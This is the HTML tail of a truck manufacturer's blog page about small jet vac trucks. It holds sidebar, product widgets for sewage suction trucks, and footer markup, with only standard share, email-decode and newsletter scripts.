	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline " ><a href="whatsapp://send?text=The%20smallest%20jet%20vac%20truck%20for%20sale - https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-phone"></i></a><a href="//www.facebook.com/sharer.php?u=https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/&amp;media=&amp;description=The%20smallest%20jet%20vac%20truck%20for%20sale" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//plus.google.com/share?url=https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/" target="_blank" class="icon button circle is-outline tooltip google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" title="Share on Google+"><i class="icon-google-plus" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/&title=The%20smallest%20jet%20vac%20truck%20for%20sale" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="//tumblr.com/widgets/share/tool?canonicalUrl=https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/" target="_blank" class="icon button circle is-outline tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr"><i class="icon-tumblr" ></i></a></div></div></div><!-- .entry-content2 -->

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://www.wltrucks.com/category/truck-news/sewage-suction-truck-newes/" rel="category tag">Sewage suction truck newes</a>. Bookmark the <a href="https://www.wltrucks.com/the-smallest-jet-vac-truck-for-sale/" title="Permalink to The smallest jet vac truck for sale" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
									</div>
			</div><!-- .flex-col -->
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div><!-- .flex-col -->
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.wltrucks.com/for-high-end-domineering-livestock-truck-choose-liuqi-chenglong-h7/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> For high-end domineering livestock truck, choose Liuqi Chenglong H7!</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.wltrucks.com/how-much-is-the-euro-vi-dongfeng-10m3-refueling-truck/" rel="next">How much is the Euro VI Dongfeng 10m3 refueling truck? <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav><!-- #nav-below -->

    	</div><!-- .article-inner -->
</article><!-- #-17573 -->




<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-9" class="widget widget_search"><form method="get" class="searchform" action="https://www.wltrucks.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search..." />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="text-15" class="widget widget_text"><span class="widget-title "><span>ABOUT US</span></span><div class="is-divider small"></div>			<div class="textwidget"><div class="menu-%e5%9b%be%e7%89%87%e5%b1%95%e7%a4%ba-container">
<ul class="menu">
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a href="https://www.wltrucks.com/about/">ABOUT US</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359"><a href="https://www.wltrucks.com/about/factory-show/">FACTORY SHOW</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/about/group-structure/">GROUP STRUCTURE</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/about/certificate/">COMPANY CERTIFICATE</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/contact/">CONTACT US</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/contact/faq/">FAQ</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/contact/why-choose-us/">WHY CHOOSE US</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/contact/how-to-visit-chengli-company/">HOW TO VISIT CHENGLI COMPANY</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/service/">SERVICE</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/service/warranty/">WARRANTY</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/service/shipping-service/">SHIPPING SERVICE</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/service/technical-supports/">TECHNICAL SUPPORTS</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/service/purchase-guide/">PURCHASE GUIDE</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://www.wltrucks.com/photos/">TRUCK PHOTOS</a></li>
</ul>
</div>
<p><!-- #secondary --><!-- end sidebar --><!-- end row --><!-- end page-right-sidebar container --></p>
</div>
		</aside><aside id="categories-8" class="widget widget_categories"><span class="widget-title "><span>NEWS</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-637"><a href="https://www.wltrucks.com/category/company-news/" title="company news">company news</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://www.wltrucks.com/category/special-vehicle-encyclopedia/" title="What products do special vehicles have and what contributions do they make to society? Here are the answers you want.">Special Vehicle Encyclopedia</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.wltrucks.com/category/success-case/" title="Mainly show the case of batch delivery of various types of trucks of our company to customers.">success case</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://www.wltrucks.com/category/truck-news/" title="Truck News">Truck News</a>
<ul class='children'>
	<li class="cat-item cat-item-1534"><a href="https://www.wltrucks.com/category/truck-news/asphalt-spreader-truck-news/" title="asphalt spreader truck news">asphalt spreader truck news</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://www.wltrucks.com/category/truck-news/disinfection-truck-news/" title="Disinfection truck news">Disinfection truck news</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://www.wltrucks.com/category/truck-news/fire-truck-news/" title="Fire truck News">Fire truck news</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://www.wltrucks.com/category/truck-news/fuel-truck-news/" title="Fuel tanker truck news">Fuel tanker truck news</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://www.wltrucks.com/category/truck-news/garbage-truck-news/" title="Garbage truck news">Garbage truck news</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://www.wltrucks.com/category/truck-news/high-pressure-cleaning-truck-news/" title="High pressure cleaning truck news">High pressure cleaning truck news</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://www.wltrucks.com/category/truck-news/refrigerator-truck-news/" title="Refrigerated truck news">Refrigerated truck news</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://www.wltrucks.com/category/truck-news/road-sweeper-news/" title="Road sweeper News">Road sweeper news</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://www.wltrucks.com/category/truck-news/sewage-suction-truck-newes/" title="Sewage suction truck newes">Sewage suction truck newes</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://www.wltrucks.com/category/truck-news/truck-mounted-crane-news/" title="Truck mounted crane news">Truck mounted crane news</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://www.wltrucks.com/category/truck-news/water-tank-truck-news/" title="water truck news">water truck news</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://www.wltrucks.com/category/truck-news/wrecker-tow-truck-news/" title="wrecker tow truck News">wrecker tow truck news</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2851"><a href="https://www.wltrucks.com/category/truck-specifications/" title="Truck specifications">Truck specifications</a>
<ul class='children'>
	<li class="cat-item cat-item-3545"><a href="https://www.wltrucks.com/category/truck-specifications/chicks-transport-truck-specifications/" title="day old chicks transport truck specifications">chicks transport truck specifications</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://www.wltrucks.com/category/truck-specifications/fecal-suction-truck/" title="Fecal suction truck specifications">Fecal suction truck specifications</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://www.wltrucks.com/category/truck-specifications/fuel-truck-parameter/" title="Fuel truck parameter">Fuel truck parameter</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://www.wltrucks.com/category/truck-specifications/garbage-truck-parameter/" title="garbage truck parameter">garbage truck parameter</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://www.wltrucks.com/category/truck-specifications/led-truck-specifications/" title="Led truck,led advertising truck,led screen truck specifications">Led truck specifications</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://www.wltrucks.com/category/truck-specifications/medical-waste-truck-specifications/" title="Medical waste truck specifications">Medical waste truck specifications</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://www.wltrucks.com/category/truck-specifications/refrigerated-truck-specifications/" title="Refrigerated freezer van box truck Specifications">Refrigerated truck Specifications</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://www.wltrucks.com/category/truck-specifications/sewage-suction-truck-parameter/" title="Sewage suction truck parameter">Sewage suction truck parameter</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://www.wltrucks.com/category/truck-specifications/sweeper-truck-parameter/" title="Road Sweeper truck parameter">Sweeper truck parameter</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://www.wltrucks.com/category/truck-specifications/vaccine-transfer-vehicle-specifications/" title="Vaccine transfer vehicle specifications">Vaccine transfer vehicle specifications</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://www.wltrucks.com/category/truck-specifications/water-tank-truck-specifications/" title="Water tank truck Specifications">Water tank truck Specifications</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://www.wltrucks.com/category/truck-specifications/wrecker-tow-truck-specification-parameter/" title="Wrecker tow truck specification parameter">Wrecker tow truck specification parameter</a>
</li>
</ul>
</li>
			</ul>

			</aside><aside id="woocommerce_products-5" class="widget woocommerce widget_products"><span class="widget-title "><span>Products</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://www.wltrucks.com/products/dongfeng-10m3-to-15m3-vacuum-septic-tank-truck/">
		<img width="100" height="100" src="https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-10m3-to-15m3-vacuum-Septic-tank-truck-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dongfeng 10m3 to 15m3 vacuum Septic tank truck" loading="lazy" srcset="https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-10m3-to-15m3-vacuum-Septic-tank-truck-100x100.jpg 100w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-10m3-to-15m3-vacuum-Septic-tank-truck-300x300.jpg 300w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-10m3-to-15m3-vacuum-Septic-tank-truck-150x150.jpg 150w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-10m3-to-15m3-vacuum-Septic-tank-truck-247x247.jpg 247w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-10m3-to-15m3-vacuum-Septic-tank-truck-511x511.jpg 511w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-10m3-to-15m3-vacuum-Septic-tank-truck.jpg 716w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Dongfeng 10m3 to 15m3 vacuum Septic tank truck</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.wltrucks.com/products/dongfeng-kinrun-10-ton-to-15-ton-vacuum-fecal-suction-truck/">
		<img width="100" height="100" src="https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-Kinrun-10-ton-to-15-ton-vacuum-Fecal-suction-truck-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dongfeng Kinrun 10 ton to 15 ton vacuum Fecal suction truck" loading="lazy" srcset="https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-Kinrun-10-ton-to-15-ton-vacuum-Fecal-suction-truck-100x100.jpg 100w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-Kinrun-10-ton-to-15-ton-vacuum-Fecal-suction-truck-300x300.jpg 300w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-Kinrun-10-ton-to-15-ton-vacuum-Fecal-suction-truck-150x150.jpg 150w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-Kinrun-10-ton-to-15-ton-vacuum-Fecal-suction-truck-768x768.jpg 768w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-Kinrun-10-ton-to-15-ton-vacuum-Fecal-suction-truck-247x247.jpg 247w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-Kinrun-10-ton-to-15-ton-vacuum-Fecal-suction-truck-511x511.jpg 511w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-Kinrun-10-ton-to-15-ton-vacuum-Fecal-suction-truck.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Dongfeng Kinrun 10 ton to 15 ton vacuum Fecal suction truck</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.wltrucks.com/products/dfac-12000l-to-15000l-fecal-suction-truck/">
		<img width="100" height="100" src="https://www.wltrucks.com/wp-content/uploads/2020/08/DFAC-12000L-to-15000L-Fecal-suction-truck-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="DFAC 12000L to 15000L Fecal suction truck" loading="lazy" srcset="https://www.wltrucks.com/wp-content/uploads/2020/08/DFAC-12000L-to-15000L-Fecal-suction-truck-100x100.jpg 100w, https://www.wltrucks.com/wp-content/uploads/2020/08/DFAC-12000L-to-15000L-Fecal-suction-truck-300x300.jpg 300w, https://www.wltrucks.com/wp-content/uploads/2020/08/DFAC-12000L-to-15000L-Fecal-suction-truck-150x150.jpg 150w, https://www.wltrucks.com/wp-content/uploads/2020/08/DFAC-12000L-to-15000L-Fecal-suction-truck-247x247.jpg 247w, https://www.wltrucks.com/wp-content/uploads/2020/08/DFAC-12000L-to-15000L-Fecal-suction-truck-511x511.jpg 511w, https://www.wltrucks.com/wp-content/uploads/2020/08/DFAC-12000L-to-15000L-Fecal-suction-truck.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">DFAC 12000L to 15000L Fecal suction truck</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.wltrucks.com/products/dongfeng-8m3-vacuum-fecal-truck/">
		<img width="100" height="100" src="https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-8m3-vacuum-fecal-truck-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dongfeng 8m3 vacuum fecal truck" loading="lazy" srcset="https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-8m3-vacuum-fecal-truck-100x100.jpg 100w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-8m3-vacuum-fecal-truck-300x300.jpg 300w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-8m3-vacuum-fecal-truck-150x150.jpg 150w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-8m3-vacuum-fecal-truck-247x247.jpg 247w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-8m3-vacuum-fecal-truck-511x511.jpg 511w, https://www.wltrucks.com/wp-content/uploads/2020/08/Dongfeng-8m3-vacuum-fecal-truck.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Dongfeng 8m3 vacuum fecal truck</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.wltrucks.com/products/sinotruk-howo-8000-liter-vacuum-fecal-suction-truck/">
		<img width="100" height="100" src="https://www.wltrucks.com/wp-content/uploads/2020/08/Sinotruk-Howo-8000-liter-vacuum-fecal-suction-truck-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Sinotruk Howo 8000 liter vacuum fecal suction truck" loading="lazy" srcset="https://www.wltrucks.com/wp-content/uploads/2020/08/Sinotruk-Howo-8000-liter-vacuum-fecal-suction-truck-100x100.jpg 100w, https://www.wltrucks.com/wp-content/uploads/2020/08/Sinotruk-Howo-8000-liter-vacuum-fecal-suction-truck-300x300.jpg 300w, https://www.wltrucks.com/wp-content/uploads/2020/08/Sinotruk-Howo-8000-liter-vacuum-fecal-suction-truck-150x150.jpg 150w, https://www.wltrucks.com/wp-content/uploads/2020/08/Sinotruk-Howo-8000-liter-vacuum-fecal-suction-truck-247x247.jpg 247w, https://www.wltrucks.com/wp-content/uploads/2020/08/Sinotruk-Howo-8000-liter-vacuum-fecal-suction-truck-511x511.jpg 511w, https://www.wltrucks.com/wp-content/uploads/2020/08/Sinotruk-Howo-8000-liter-vacuum-fecal-suction-truck.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Sinotruk Howo 8000 liter vacuum fecal suction truck</span>
	</a>

				
	
	</li>
</ul></aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Navigation Menu</span><div class="is-divider small"></div><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62"><a href="https://www.wltrucks.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-150"><a href="https://www.wltrucks.com/products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-643"><a href="https://www.wltrucks.com/product-category/road-sweeper-truck/">Road sweeper truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647"><a href="https://www.wltrucks.com/product-category/vacuum-sewage-suction-truck/">Sewage suction truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-637"><a href="https://www.wltrucks.com/product-category/fuel-oil-tank-truck/">Fuel oil tank truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-655"><a href="https://www.wltrucks.com/product-category/garbage-truck/">Garbage truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-654"><a href="https://www.wltrucks.com/product-category/wrecker-tow-truck/">Wrecker tow truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-652"><a href="https://www.wltrucks.com/product-category/water-bowser-truck/">Water bowser truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-650"><a href="https://www.wltrucks.com/product-category/truck-with-crane/">Truck mounted crane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-642"><a href="https://www.wltrucks.com/product-category/refrigerator-truck/">Refrigerated truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-635"><a href="https://www.wltrucks.com/product-category/fire-fighting-truck/">Fire fighting truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://www.wltrucks.com/product-category/ambulance/">Ambulance car</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://www.wltrucks.com/product-category/aerial-platform-truck/">Aerial platform truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-641"><a href="https://www.wltrucks.com/product-category/lpg-truck/">Lpg gas tank truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-634"><a href="https://www.wltrucks.com/product-category/food-truck/">Mobile food truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-633"><a href="https://www.wltrucks.com/product-category/concrete-mixer-truck/">Concrete mixer truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-632"><a href="https://www.wltrucks.com/product-category/asphalt-spreader-truck/">Asphalt spreader truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-636"><a href="https://www.wltrucks.com/product-category/flatbed-truck/">Flatbed truck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-649"><a href="https://www.wltrucks.com/product-category/tipper-dump-truck/">Tipper/Dump truck</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-344"><a href="https://www.wltrucks.com/about/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.wltrucks.com/about/factory-show/">Factory Show</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.wltrucks.com/about/group-structure/">group structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.wltrucks.com/about/certificate/">Certificate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-346"><a href="https://www.wltrucks.com/contact/">Contact Us</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://www.wltrucks.com/contact/how-to-visit-chengli-company/">How to visit Chengli Company</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://www.wltrucks.com/contact/why-choose-us/">WHY CHOOSE US</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://www.wltrucks.com/contact/faq/">FAQ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.wltrucks.com/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8781"><a href="https://www.wltrucks.com/service/">SERVICE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="https://www.wltrucks.com/service/warranty/">WARRANTY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="https://www.wltrucks.com/service/shipping-service/">SHIPPING SERVICE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="https://www.wltrucks.com/service/technical-supports/">TECHNICAL SUPPORTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8814"><a href="https://www.wltrucks.com/service/purchase-guide/">PURCHASE GUIDE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.wltrucks.com/blog/">Blog</a></li>
</ul></div></div><div id="text-18" class="col pb-0 widget widget_text"><span class="widget-title">TRUCK BRAND</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://www.wltrucks.com/product-tag/isuzu/">ISUZU</a><br />
<a href="https://www.wltrucks.com/product-tag/DongFeng/">DongFeng</a><br />
<a href="https://www.wltrucks.com/product-tag/JAC/">JAC</a><br />
<a href="https://www.wltrucks.com/product-tag/Foton/">Foton</a><br />
<a href="https://www.wltrucks.com/product-tag/Sinotruk/">Sinotruk</a><br />
<a href="https://www.wltrucks.com/product-tag/HOWO/">HOWO</a><br />
<a href="https://www.wltrucks.com/product-tag/JMC/">JMC</a><br />
<a href="https://www.wltrucks.com/product-tag/FAW/">FAW</a><br />
<a href="https://www.wltrucks.com/product-tag/Shacman/">Shacman</a></p>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title">CONTACT US</span><div class="is-divider small"></div>			<div class="textwidget"><p><img loading="lazy" class="size-full wp-image-584 alignleft" src="https://www.wltrucks.com/wp-content/uploads/2020/05/icon_tel.png" alt="" width="26" height="25" />+86 13872886372</p>
<p><img loading="lazy" class="size-full wp-image-583 alignleft" src="https://www.wltrucks.com/wp-content/uploads/2020/05/icon_email.png" alt="icon_email" width="23" height="16" /><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a0c9cec6cfe0c3cec3ccd78ec3ce">[email&#160;protected]</a></p>
<p><img loading="lazy" class="size-full wp-image-582 alignleft" src="https://www.wltrucks.com/wp-content/uploads/2020/05/icon_add.png" alt="" width="25" height="25" />Chengli Automobile Industrial Park, South Suburb, Suizhou City, Hubei Province, China</p>
</div>
		</div><div id="text-13" class="col pb-0 widget widget_text"><span class="widget-title">subscription</span><div class="is-divider small"></div>			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --></p>
<form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-685" method="post" data-id="685" data-name="Newsletter" >
<div class="mc4wp-form-fields">
<p>
	<label>Subscription site:<br />
		<input type="email" name="EMAIL" placeholder="Your email address" required /><br />
</label>
</p>
<p>
	<input type="submit" value="Sign up" />
</p>
</div>
<p><label style="display: none !important;">Leave this field empty if you&#8217;re human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769313625" /><input type="hidden" name="_mc4wp_form_id" value="685" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /></p>
<div class="mc4wp-response"></div>
</form>
<p><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.wltrucks.com/" target="_blank">Chengli Special Automobile Co., Ltd.</a></strong><a href="https://www.wltrucks.com/sitemap/">SITEMAP</a>|<a href="https://www.wltrucks.com/sitemap_index.xml">XML</a>
